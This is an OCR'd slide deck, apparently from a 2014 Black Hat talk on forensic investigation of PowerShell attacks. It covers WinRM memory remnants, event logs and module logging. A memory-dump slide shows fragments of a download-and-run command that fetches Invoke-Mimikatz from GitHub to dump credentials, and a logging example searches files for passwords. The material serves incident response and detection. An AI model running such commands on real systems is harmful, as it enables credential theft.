

A FireEye<sup>™</sup> Company

# Investigating PowerShell Attacks

Black Hat USA 2014 August 7, 2014

PRESENTED BY: Ryan Kazanciyan, Matt Hastings

## **Background Case Study**



- Fortune 100 organization
- Compromised for > 3 years
  - Active Directory
  - Authenticated access to corporate VPN

- Command-and-control via
  - Scheduled tasks
  - Local execution of PowerShell scripts
  - PowerShell Remoting



#### Why PowerShell?



It can do almost anything...

Execute commands

Download files from the internet

Reflectively load / inject code

Interface with Win32 API

Enumerate files

Interact with the registry

Interact with services

Examine processes

Retrieve event logs

Access .NET framework



#### PowerShell Attack Tools

- PowerSploit
  - Reconnaissance
  - Code execution
  - DLL injection
  - Credential harvesting
  - Reverse engineering

- Posh-SecMod
- Veil-PowerView
- Metasploit
- More to come...

#### Nishang

- CodeExecution.psd1
- CodeExecution.psm1
- Invoke-DllInjection.ps1
- Invoke-ReflectivePEInjection.ps1
- Invoke-Shellcode.ps1

- Get-Keystrokes.ps1
- Get-TimedScreenshot.ps1
- Get-VaultCredentials.ps1
- Get-VaultCredentials.ps1xml
- Invoke-CredentialInjection.ps1
- Invoke-Mimikatz.ps1

- Get-ComputerDetails.ps1
- Get-HttpStatus.ps1
- Invoke-Portscan.ps1
- Invoke-ReverseDnsLookup.ps1



#### PowerShell Malware in the Wild

#### Windows PowerShell and the "PowerShell Worm"

🔔 PowerShell Team 🔠 3 Aug 2006 6:34 AM 🔍 13









# **Investigation Methodology**



#### **Sources of Evidence**



## **Attacker Assumptions**

- Has admin (local or domain) on target system
- Has network access to needed ports on target system
- Can use other remote command execution methods to:
  - Enable execution of unsigned PS scripts
  - Enable PS remoting



# Version Reference

|                           | 2.0              | 3.0                        | 4.0                        |
|---------------------------|------------------|----------------------------|----------------------------|
| Windows 7 sp1             | Default (SP1)    | Requires WMF<br>3.0 Update | Requires WMF<br>4.0 Update |
| 2008 R2<br>Windows Server | Default (R2 SP1) | Requires WMF<br>3.0 Update | Requires WMF<br>4.0 Update |
| Windows 8                 |                  | Default                    | Requires WMF<br>4.0 Update |
| Windows 8.1               |                  |                            | Default                    |
| ₩indows Server 2012       |                  | Default                    | Default (R2)               |





## **Memory Analysis**

#### Scenario:

Attacker interacts with target host through PowerShell remoting

- What's left in memory on the accessed system?
- How can you find it?
- How long does it persist?



## WinRM Process Hierarchy





## Remnants in Memory



A FireEye<sup>™</sup> Company

# How Long Will Evidence Remain?

|              | wsmprovhost.exe                        | svchost.exe<br>(WinRM)             | Kernel Memory                  | Pagefile                                 |
|--------------|----------------------------------------|------------------------------------|--------------------------------|------------------------------------------|
| Evidence     | Best source of command history, output | Fragments of remoting I/O          | Fragments of remoting I/O      | Fragments of remoting I/O                |
| Retention    | Single remoting session                | Varies with # of remoting sessions | Varies with memory utilization | Varies with memory utilization           |
| Max Lifetime | End of remoting session                | Reboot                             | Reboot                         | Varies – may<br>persist beyond<br>reboot |



#### Example: In-Memory Remnants

SOAP in WinRM service memory, after interactive PsSession with command:

echo teststring pssession > c:\testoutput possession.txt



#### **Example: In-Memory Remnants**

#### WinRM service memory - Invoke-Mimikatz.ps1 executed remotely on target host

```
>>> sc()
Current context: process suchost.exe, pid=1188, ppid=492 DTB=0x3f095220
>>> db(0x0275b5A0, length=384)
0x0275b5a0
           e9 5c 61
                                                61 64 65
                                                          .\a+ut...:Heade
                     (New-Object.Net
                                                70 3a 43
0x0275b5b0
           72 3e 3c
                                                          r><s:Body><rsp:C
                                                          ommandLi.\a+ml.
0x0275b5c0
           6f 6d 6d
                                                6c 00 80
                     .WebClie.\a+Do.
0x0275b5d0
          c0 00 73
                                                73 63 68
                                                          ..sp="http://sch
0x0275b5e0
          65 6d 61
                                                74 2e 63
                                                          emas.microsoft.c
                     ..adString(&apos
0x0275b5f0 e3 5c 61
                                                2f 31 2f
                                                          .\a+be....man/1/
                    ;https://raw.git
0x0275b600
          77 69 6e
                                                22 20 43
                                                          windows/shell".C
0x0275b610
          6f 6d 6d
                                                43 00 80
                                                          ommandId.\a+EC..
                     .\a+se....tent.c
0x0275b620 ca 00 2d
                                                42 44 42
                                                          ..-05FE-4670-BDB
0x0275b630
          45 2d 34
                                                31 22 3e
                                                          E-44BABA655F11">
                    om/mattifestatio
0x0275b640
          95 5c 61
                                                69 65 78
                                                          .\a+:C...nd>iex
0x0275b650
                    n/PowerS.\a+t/.
          28 28 4e
                                                4e 65 74
                                                          ((New-Object.Net
          2e 57 65
                                                6f 00 80
                                                          .WebClie.\a+Do..
0x0275b660
                     ..er/Exfiltratio
0x0275b670
           d4 00 61
                                                70 6f 73
                                                          ..adString(&apos
0x0275b680
           3b 68 74
                                                67 69 74
                                                          ;https://raw.git
                    n/Invoke-Mimikat
          8f 5c 61
0x0275b690
                                                74 2e 63
                                                          .\a+se....tent.c
0x0275b6a0
           6f 6d 2f
                                                74 69 6f
                                                          om/mattifestatio
                     .\a+1&....;));.I
           6e 2f 50
                                                2f 00 80
                                                          n/PowerS.\a+t/..
0x0275b6b0
                    nvoke-Mimikatz.
0x0275b6c0
           de 00 65
                                                74 69 6f
                                                          ..er/Exfiltratio
0x0275b6d0
           6e 2f 49
                                                6b 61 74
                                                          n/Invoke-Mimikat
0x0275b6e0
           81 5c 61
                                                3b 20 49
                                                          .\a+1&...;));.I
0x0275b6f0
                                                7a 20 2d
                                                          nuoke-Mimikatz.-
0x0275b700
                   70 43 72 65 64 bc 5c 61 2b 73 70 00 80
                                                          DumpCred.\a+sp..
0x0275b710
           e8 00 6d 61 6e 64 3e 3c 72 73 70 3a 41 72 67 75
                                                          ..mand><rsp:Arqu
```



#### What to Look For?

WSMan & MS PSRP Syntax

```
/wsman.xsd
<rsp:Command>
<rsp:CommandLine>
<rsp:Arguments>
<S N="Cmd">
```

- Known attacker filenames
- View context around hits
- Yes, this is painful

```
<rsp:CommandResponse><rsp:CommandId>""xmlns:r
sp="http://schemas.microsoft.com/wbem/wsman/
1/windows/shell"""C80927B1-C741-4E99-9F97-
CBA80F23E595</a:MessageID><w:Locale
xml:lang="en-US" s:mustUnderstand="false" /
><p:DataLocale xml:lang="en-US"
s:mustUnderstand="false" /><p:SessionId"/
w:OperationTimeout></
s:Header><s:Body><rsp:CommandLine
xmlns:rsp="http://schemas.microsoft.com/wbem/
wsman/1/windows/shell" CommandId="9A153F8A-
AA3C-4664-8600-
AC186539F107"><rsp:Command>prompt""/
AAAAMAAAajAgAAAAYQAgC2Yc+EDBrbTLq08PrufN
+rij8VmjyqZEaGAKwYZTnxB+
+7vzxPYmogUmVmSWQ9IjAiPjxNUz48T2JqIE49I1Bvd2V
yU2hlbGwiIFJlZklkPSIxIj48TVM
+PE9iaiBOPSJDbWRzIiBSZWZJZD0iMiI
+PFROIFJlZklkPSIwIj48VD5TeXN0ZW0uQ29sbG
```



# Memory Analysis Summary

- Timing is everything
- Challenging to recover evidence
- Many variables
  - System uptime
  - Memory utilization
  - Volume of WinRM activity





## **Event Logs**

#### Scenario:

Attacker interacts with target host through local PowerShell script execution or PowerShell remoting

- Which event logs capture activity?
- Level of logging detail?
- Differences between PowerShell 2.0 and 3.0?



#### PowerShell Event Logs

- Application Logs
  - Windows PowerShell.evtx
  - Microsoft-Windows-PowerShell/Operational.evtx
  - Microsoft-Windows-WinRM/ Operational.evtx
- Analytic Logs
  - Microsoft-Windows-PowerShell/Analytic.etl
  - Microsoft-Windows-WinRM/ Analytic.etl





#### Local PowerShell Execution



**EID 400:** Engine state is changed from None to Available.

. . .

HostName=ConsoleHost

**EID 403:** Engine state is changed from Available to Stopped.

. . .

HostName=ConsoleHost

Start & stop times of PowerShell session



#### Local PowerShell Execution



**EID 40961:** PowerShell console is starting up

**EID 4100:** Error Message = File C: \temp\test.ps1 cannot be loaded because running scripts is disabled on this system

\*\* Events exclusive to PowerShell 3.0 or greater

Start time of PowerShell session

Error provides path to PowerShell script



#### Local PowerShell Execution



EID 7937: Command test.ps1 is Started.

EID 7937: Command Write-Output is Started.

EID 7937: Command dropper.exe is Started

\*\* Log disabled by default. Events exclusive to PowerShell 3.0 or greater

Executed cmdlets, scripts, or commands (no arguments)

#### Remoting



**EID 6:** Creating WSMan Session. The connection string is: 192.168.1.1/wsman? PSVersion=2.0

Start of remoting session (client host)



PowerShell

**EID 400:** Engine state is changed from None to Available.

. . .

HostName=ServerRemoteHost

**EID 403:** Engine state is changed from Available to Stopped.

. . .

HostName=ServerRemoteHost

Start & stop of remoting session (accessed host)



## Remoting (Accessed Host)

**EID 169:** User CORP\MattH authenticated successfully using NTLM

Who connected via remoting



**EID 81:** Processing client request for operation CreateShell

**EID 134:** Sending response for operation DeleteShell

Timeframe of remoting activity



# Remoting (Accessed Host)

**EID 32850:** Request 7873936. Creating a server remote session. UserName: CORP \JohnD

Who connected via remoting



**EID 32867:** Received remoting fragment [...] Payload Length: 752 Payload Data: 0x020000000200010064D64FA51E7C784 18483DC[...]

**EID 32868:** Sent remoting fragment [...] Payload Length: 202 Payload Data: 0xEFBBBF3C4F626A2052656649643D22 30223E3[...]

Encoded contents of remoting I/O



#### PS Analytic Log: Encoded I/O

Invoke-Command {Get-ChildItem C:\}

#### Event 32867, PowerShell (Microsoft-Windows-PowerShell)

#### General

Details

Received remoting fragment.

Object Id: 5

Fragment Id: 0

Start Flag: 1

End Flag: 1

Payload Length: 1762

Payload Data:

0x020000006100200C22CC2EFB2615B4196D9A60742233F5FC55ABD3B325CE8438DADCE09E70EA180EFBBBF3C4F
9643D2231223E3C4D533E3C4F626A204E3D22436D6473222052656649643D2232223E3C544E2052656649643D223027
7374656D2E4D616E6167656D656E742E4175746F6D6174696F6E2E50534F626A6563742C2053797374656D2E4D616E6
72653D6E65757472616C2C205075626C69634B6579546F6B656E3D333162663338353661643336346533355D5D3C2F5
643D2233223E3C4D533E3C53204E3D22436D64223E4765742D4368696C644974656D3C2F533E3C42204E3D22497353
3C4F626A204E3D224D657267654D79526573756C74222052656649643D2234223E3C544E2052656649643D2231223E3



#### PS Analytic Log: Decoded Input

Invoke-Command {Get-ChildItem C:\}

```
xE7S0xA1x80<0bj RefId="0"><MS><0bj N="PowerShell" RefId="1"><MS><0bj N="0"
RefId="2"><TN
RefId="0"><T>System.Collections.Generic.List`1[[System.Management.Automati
System.Management.Automation, Version=3.0.0.0, Culture=neutral,
PublicKeyToken-31bf3856ad364e35l]</T><\T>System.Object</T></TN><LST><Obj Re
N: Cmd">Get-ChildItem</6><B N= "IsScript">false</B <Nil N="UseLocalScope"
N="Mergemykesult RefId="4"><TN
RefId="1"><T>System.Management.Automation.Runspaces.PipelineResultTypes</T
<T>System.ValueType</T><T>System.Object</T></TN><ToString>None</ToString><
bi N="MergeToResult" RefId="5"><TNRef RefId="1"
/><ToString>None</ToString><I32>0</I32></Obj><Obj N="MergePreviousResults"
RefId="1" /><ToString>None</ToString><I32>0</I32></Obj><Obj N="Args" RefId
Refid="0" /><LST><Obj RefId="8"><MS><Nil N="N" /><S
="V">C:\</M$></Obj></LST></Obj></MS></Obj></LST></Obj><B N="IsNested"
N="mistory" /><B N="RedirectShellErrorOutputPipe">true</B></MS></Obj><B
```



#### PS Analytic Log: Decoded Output

Invoke-Command {Get-ChildItem C:\}

```
N="Name">drivers<S N="Parent"><B N="Exists">true</B><S N="FullName">C:\drivers<S N="Extension"><DT
N="CreationTime">2014-01-26T13:14:10.7424241-05:00</DT><DT
N="CreationTimeUtc">2014-01-26T18:14:10.7424241Z</DT><DT
N="LastAccessTime">2014-01-26T13:14:10.7434241-05:00</DT><DT
N="LastAccessTimeUtc">2014-01-26T13:14:10.7434241-05:00</DT><DT
N="LastWriteTime">2014-01-26T13:14:10.7434241-05:00</DT><DT
N="LastWriteTime">2014-01-26T13:14:10.7434241-05:00</DT><DT
N="LastWriteTimeUtc">2014-01-26T13:14:10.7434241-05:00</DT><S
N="Attributes">Directory</Props><MS><S
```



#### Logging via PowerShell Profiles

%windir%\system32\WindowsPowerShell\v1.0\profile.ps1

- Add code to global profile
  - Loads with each local PS session
  - Start-Transcript cmdlet
  - Overwrite default prompt function
- Limitations
  - Will not log remoting activity
  - Can launch PowerShell without loading profiles



# Logging via AppLocker

- Set Audit or Enforce script rules
- Captures user, script path





## PowerShell 3.0: Module Logging

#### Solves (almost) all our logging problems!



## Module Logging Example: File Listing

```
Get-ChildItem c:\temp -Filter *.txt -Recurse | Select-String password
```

#### Microsoft-Windows-PowerShell/Operational (EID 4103)

```
ParameterBinding(Get-ChildItem): name="Filter"; value="*.txt"
ParameterBinding(Get-ChildItem): name="Recurse"; value="True"
ParameterBinding(Get-ChildItem): name="Path"; value="c:\temp"
ParameterBinding(Select-String): name="Pattern"; value="password"
ParameterBinding(Select-String): name="InputObject";
value="creds.txt"

...
Command Name = Get-ChildItem
User = CORP\MHastings
```

#### Logged upon command execution

```
ParameterBinding(Out-Default): name="InputObject";
value="C:\temp\creds.txt:2:password: secret"
ParameterBinding(Out-Default): name="InputObject";
value="C:\temp\creds.txt:5:password: test"
```

#### Logged upon command output



## Module Logging Example: Invoke-Mimikatz

#### Invoke-Mimikatz.ps1 via remoting

Operational Number of events: 1,242 Event Properties - Event 4103, PowerShell (Microsoft-Windows-PowerShell) General Details ParameterBinding(Write-Verbose): name="Message"; value="Allocating memory for the PE and write its headers to memory" Event Properties - Event 4103, PowerShell (Microsoft-Windows-PowerShell) General Details ParameterBinding(New-Object): name="TypeName"; value="Net.WebClient" Event Properties - Event 4103, PowerShell (Microsoft-Windows-PowerShell) General Details ParameterBinding(Add-Member): name="MemberType"; value="NoteProperty" ParameterBinding(Add-Member): name="Name"; value="IMAGE\_SCN\_MEM\_NOT\_CACHED" ParameterBinding(Add-Member): name="Value"; value="0x04000000"

ParameterBinding(Add-Member): name="InputObject"; value="System.Object"

Detailed "percommand" logging



## Module Logging Example: Invoke-Mimikatz



Mimikatz output in event log



